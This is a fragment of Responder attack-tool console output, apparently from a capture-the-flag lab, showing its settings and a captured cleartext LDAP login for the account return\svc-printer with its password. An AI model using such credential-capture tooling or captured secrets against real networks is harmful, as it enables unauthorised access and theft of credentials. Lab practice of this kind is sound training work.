 Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.45]
Responder IPv6 [dead:beef:2::102b]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-IPAGRDJQUF4]
Responder Domain Name [RR9N.LOCAL]
Responder DCE-RPC Port [49578]
[+] Listening for events...
[!] Error starting TCP server on port 445, check permissions or other servers running.
[LDAP] Cleartext Client : 10.129.95.241
[LDAP] Cleartext Username : return\svc-printer
[LDAP] Cleartext Password : 1edFg43012!!